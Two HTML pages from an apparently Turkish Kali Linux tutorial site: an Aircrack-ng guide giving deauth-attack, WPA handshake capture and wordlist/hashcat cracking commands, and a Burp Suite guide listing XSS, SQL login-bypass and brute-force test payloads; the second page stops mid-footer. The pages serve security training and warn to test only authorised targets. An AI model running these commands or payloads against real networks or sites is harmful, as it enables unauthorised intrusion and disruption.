
<file: tools/aircrack.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Aircrack-ng - Kali Linux Araçları</title>
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="navbar">
        <div class="logo">
            <span class="logo-icon">🐉</span>
            <span class="logo-text">Kali<span class="accent">TR</span></span>
        </div>
        <ul class="nav-links">
            <li><a href="../index.html">Ana Sayfa</a></li>
            <li><a href="../download.html">İndir</a></li>
            <li><a href="../packages.html">Paket Kurulumu</a></li>
            <li><a href="../tools.html">Araçlar</a></li>
            <li><a href="../iletisim.html">İletişim</a></li>
        </ul>
        <div class="hamburger"><span></span><span></span><span></span></div>
    </nav>

    <header class="tool-header">
        <h1>📡 Aircrack-ng</h1>
        <p>Kablosuz Ağ Güvenliği ve Şifre Kırma Paketi</p>
    </header>

    <section class="tool-content">
        <div class="tool-intro">
            <h2>📌 Aircrack-ng Nedir?</h2>
            <p>Aircrack-ng, WiFi ağlarının güvenliğini test etmek için kullanılan bir araç koleksiyonudur. Paket yakalama, WEP/WPA/WPA2 şifre kırma, sahte erişim noktası oluşturma gibi işlemler
yapabilir.</p>
            <p><strong>⚠️ Önemli:</strong> Bu araçları yalnızca kendi ağlarınızda test amaçlı kullanın. İzinsiz kullanım yasadışıdır.</p>
        </div>

        <div class="tool-section">
            <h2>🛠️ Gerekli Donanım</h2>
            <div class="info-list">
                <li><strong>Monitor mode destekleyen WiFi adaptör</strong> (gerekli)</li>
                <li>Önerilen: Alfa Networks AWUS036ACH, AWUS036NHA, TP-Link TL-WN722N v1</li>
                <li>USB adaptörler masaüstünde daha iyi çalışır</li>
                <li>Dahili laptop WiFi genelde yetersizdir</li>
            </div>
        </div>

        <div class="tool-section">
            <h2>🎯 Aircrack-ng Araçları</h2>
            <div class="info-list">
                <li><strong>airmon-ng:</strong> Monitor mode yönetimi</li>
                <li><strong>airodump-ng:</strong> Ağ ve istemci taraması</li>
                <li><strong>aireplay-ng:</strong> Paket enjeksiyonu ve deauth</li>
                <li><strong>aircrack-ng:</strong> Şifre kırma</li>
                <li><strong>airbase-ng:</strong> Sahte erişim noktası</li>
                <li><strong>airolib-ng:</strong> WPA hash veritabanı</li>
            </div>
        </div>

        <div class="tool-section">
            <h2>📋 Temel Kullanım Adımları</h2>
            <div class="code-block">
                <pre><code># 1) Adaptörü monitor moduna al
sudo airmon-ng start wlan0

# Çıktı: (monitor mode enabled on wlan0mon)

# 2) Çevredeki ağları tara
sudo airodump-ng wlan0mon

# Çıktıda göreceğin sütunlar:
# BSSID (AP MAC), PWR, CH (kanal), ENC (şifreleme), ESSID (ağ adı)

# 3) Belirli bir ağa odaklan
sudo airodump-ng -c 6 --bssid AA:BB:CC:DD:EE:FF -w yakalanan wlan0mon

# -c: kanal
# --bssid: hedef AP MAC adresi
# -w: dosya adı (yakalanan-01.cap olarak kaydedilir)

# 4) WPA Handshake yakalamak için deauth saldırısı
# (Yeni terminalde)
sudo aireplay-ng -0 5 -a AA:BB:CC:DD:EE:FF -c FF:FF:FF:FF:FF:FF wlan0mon

# -0: deauth
# 5: 5 kez gönder
# -a: hedef AP
# -c: hedef istemci (broadcast tüm istemciler)

# Ekranda "WPA handshake: AA:BB:CC:DD:EE:FF" görünce handshake yakalandı

# 5) Şifre kırma
sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt yakalanan-01.cap

# -w: wordlist (kelime listesi)
# rockyou.txt en popüler wordlisttir</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>⚙️ Ek Faydalı Komutlar</h2>
            <div class="code-block">
                <pre><code># Monitor mode kapatma
sudo airmon-ng stop wlan0mon

# Ağ adaptörünü yeniden başlatma
sudo systemctl restart NetworkManager

# İşlemci tespiti
airmon-ng

# Sürücü kontrol
airmon-ng check

# Belirli ESSID için kırma
aircrack-ng -w wordlist.txt -e "WiFi_Adi" capture.cap

# Birden fazla capture dosyası
aircrack-ng -w wordlist.txt capture1.cap capture2.cap

# Sadece AP MAC ile
aircrack-ng -w wordlist.txt -b AA:BB:CC:DD:EE:FF capture.cap

# GPU hızlandırmalı kırma (hashcat ile)
# önce hcxtools kullanarak dönüştür
hcxcaptool -z capture.16800 yakalanan-01.cap
hashcat -m 16800 capture.16800 wordlist.txt

# WEP kırma (WEP günümüzde neredeyse kullanılmıyor)
aircrack-ng -z yakalanan-01.cap</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>💡 Otomasyon: Wifite</h2>
            <p>Wifite, Aircrack-ng'yi otomatikleştiren bir araçtır. Tek komutla handshake yakalama ve kırma yapar.</p>
            <div class="code-block">
                <pre><code># Tüm ağları otomatik test et
sudo wifite

# Belirli şifrelemeye odaklan
sudo wifite --wpa
sudo wifite --wep

# Belirli kanal
sudo wifite -c 6

# Zaman aşımı
sudo wifite --time 600

# Belirli wordlist
sudo wifite --dict /usr/share/wordlists/rockyou.txt

# 5GHz bandı
sudo wifite --5ghz</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>🔒 Wordlist'ler (Kelime Listeleri)</h2>
            <div class="info-list">
                <li><strong>rockyou.txt:</strong> En popüler, 14 milyon şifre - <code>/usr/share/wordlists/rockyou.txt</code></li>
                <li><strong>darkweb2017-top10000.txt:</strong> Popüler 10K şifre</li>
                <li><strong>SecLists:</strong> Çeşitli wordlist koleksiyonu (GitHub'dan indir)</li>
                <li>Kendi wordlist'ini oluştur: <code>crunch 8 12 -o liste.txt</code> (8-12 karakter)</li>
            </div>
            <div class="code-block">
                <pre><code># crunch ile wordlist oluşturma
crunch 8 12 -o /tmp/wordlist.txt

# Sadece rakamlar
crunch 8 8 0123456789 -o rakam.txt

# Belirli karakterler
crunch 6 6 abcdef123 -o ozel.txt

# Wordlist indir
sudo apt install seclists
# veya
git clone https://github.com/danielmiessler/SecLists.git /usr/share/seclists</code></pre>
            </div>
        </div>

        <div class="tool-nav">
            <a href="burpsuite.html" class="btn btn-secondary">← Burp Suite</a>
            <a href="../tools.html" class="btn btn-primary">Araçlar Listesi →</a>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>Topluluk</h4>
                <a href="https://whatsapp.com/channel/0029Vb7aKWbL2ATxiYt8e52f" class="social-link" target="_blank">📱 WhatsApp Kanalımız</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>⚠️ Yalnızca kendi ağlarınızda test amaçlı kullanın.</p>
            <p>&copy; 2026 KaliTR</p>
        </div>
    </footer>

    <script src="../js/script.js"></script>
</body>
</html>
</file>



<file: tools/burpsuite.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Burp Suite - Kali Linux Araçları</title>
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="navbar">
        <div class="logo">
            <span class="logo-icon">🐉</span>
            <span class="logo-text">Kali<span class="accent">TR</span></span>
        </div>
        <ul class="nav-links">
            <li><a href="../index.html">Ana Sayfa</a></li>
            <li><a href="../download.html">İndir</a></li>
            <li><a href="../packages.html">Paket Kurulumu</a></li>
            <li><a href="../tools.html">Araçlar</a></li>
            <li><a href="../iletisim.html">İletişim</a></li>
        </ul>
        <div class="hamburger"><span></span><span></span><span></span></div>
    </nav>

    <header class="tool-header">
        <h1>🕷️ Burp Suite</h1>
        <p>Web Uygulama Güvenlik Testi - Endüstri Standardı</p>
    </header>

    <section class="tool-content">
        <div class="tool-intro">
            <h2>📌 Burp Suite Nedir?</h2>
            <p>PortSwigger tarafından geliştirilen Burp Suite, web uygulamalarını güvenlik açıklarına karşı test etmek için kullanılan bir platformdur. Proxy, tarayıcı, intruder, repeater, decoder gibi
birçok modülden oluşur. Community Edition ücretsizdir.</p>
        </div>

        <div class="tool-section">
            <h2>🚀 Başlatma</h2>
            <div class="code-block">
                <pre><code># Kali'de Burp Suite zaten kurulu
burpsuite

# Farklı sürüm
burpsuite_pro
burpsuite_enterprise

# İlk açılışta:
# 1) Project tipi seç (Temporarily project iyi)
# 2) Use Burp defaults seç
# 3) Start Burp tıkla</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>🌐 Tarayıcı Proxy Ayarları</h2>
            <div class="info-list">
                <li>Burp varsayılan olarak 127.0.0.1:8080'de dinler</li>
                <li>Firefox/Chrome → Ayarlar → Proxy → Manuel Proxy → 127.0.0.1:8080</li>
                <li>Burp sertifikasını içe aktar: http://burp → CA Certificate indir → Tarayıcı sertifikalarına ekle</li>
            </div>
            <div class="code-block">
                <pre><code># Firefox'u hazır proxy ile başlat
firefox --proxy-server="http://127.0.0.1:8080"

# Veya FoxyProxy eklentisi kullan (en kolay)</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>📦 Modüller</h2>
            <div class="info-list">
                <li><strong>Proxy:</strong> Tarayıcı ile hedef arasına girer, istekleri yakalar ve değiştirir</li>
                <li><strong>Target:</strong> Keşfedilen tüm URL'leri ve kategorileri gösterir</li>
                <li><strong>Intruder:</strong> Otomatik saldırılar (brute force, fuzzing)</li>
                <li><strong>Repeater:</strong> İstekleri manuel olarak değiştirip tekrar gönderir</li>
                <li><strong>Sequencer:</strong> Token/oturum rastgeleliğini analiz eder</li>
                <li><strong>Decoder:</strong> Encoding/decoding (Base64, URL, HTML, hex)</li>
                <li><strong>Comparer:</strong> İki yanıtı karşılaştırır</li>
                <li><strong>Logger:</strong> Tüm trafiği kaydeder</li>
                <li><strong>Extender:</strong> Eklentiler (BApp Store)</li>
            </div>
        </div>

        <div class="tool-section">
            <h2>⚡ Temel Kullanım Akışı</h2>
            <div class="code-block">
                <pre><code>1) Proxy'i aç (Proxy sekmesi → Intercept is on)
2) Tarayıcıdan hedef siteye git
3) Burp isteği yakalar → Forward tıkla
4) Hedef URL'ler Target sekmesinde birikir
5) İlginç bir isteği Repeater'a gönder (sağ tık → Send to Repeater)
6) Repeater'da isteği değiştir ve Send'e bas
7) Yanıtı analiz et
8) Intruder için sağ tık → Send to Intruder
9) Intruder'da payload pozisyonları seç
10) Sniper/Battering Ram/Pitchfork/Cluster Bomb modunu seç
11) Start attack</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>💣 Intruder Saldırı Modları</h2>
            <div class="info-list">
                <li><strong>Sniper:</strong> Tek pozisyon, tek payload listesi (en yaygın)</li>
                <li><strong>Battering Ram:</strong> Tüm pozisyonlara aynı payload</li>
                <li><strong>Pitchfork:</strong> Her pozisyona farklı listelerden sırayla</li>
                <li><strong>Cluster Bomb:</strong> Tüm kombinasyonları dener (brute force)</li>
            </div>
        </div>

        <div class="tool-section">
            <h2>🎯 Yaygın Kullanım Senaryoları</h2>
            <div class="info-list">
                <li><strong>SQL Injection testi:</strong> Repeater'da parametreleri değiştir, ' " gibi karakterlerle dene</li>
                <li><strong>XSS testi:</strong> &lt;script&gt;alert(1)&lt;/script&gt; payload'ı enjekte et</li>
                <li><strong>Login bypass:</strong> admin' --  gibi SQL bypass payload'ları dene</li>
                <li><strong>IDOR tespiti:</strong> User ID'leri değiştir (id=1 → id=2) başka kullanıcı verilerine ulaş</li>
                <li><strong>Brute force:</strong> Intruder ile login formlarını dene</li>
                <li><strong>Directory bruteforce:</strong> /admin, /backup, /config gibi dizinleri dene</li>
                <li><strong>Header manipülasyonu:</strong> User-Agent, X-Forwarded-For, Referer değiştir</li>
            </div>
        </div>

        <div class="tool-section">
            <h2>🔌 Faydalı Eklentiler (BApp Store)</h2>
            <div class="info-list">
                <li><strong>Logger++:</strong> Gelişmiş loglama</li>
                <li><strong>Autorize:</strong> Yetki kontrol testleri</li>
                <li><strong>Active Scan++:</strong> Gelişmiş aktif tarama</li>
                <li><strong>Software Vulnerability Scanner:</strong> Bilinen zafiyetleri tespit</li>
                <li><strong>JWT Editor:</strong> JWT token manipülasyonu</li>
            </div>
        </div>

        <div class="tool-nav">
            <a href="metasploit.html" class="btn btn-secondary">← Metasploit</a>
            <a href="aircrack.html" class="btn btn-primary">Aircrack →</a>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>Topluluk</h4>
                <a href="https://whatsapp.com/channel/0029Vb7aKWbL2ATxiYt8e52f" class="social-link" target="_blank">📱 WhatsApp Kanalımız</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>⚠️ Yalnızca izinli hedeflerde kullanın.</p>
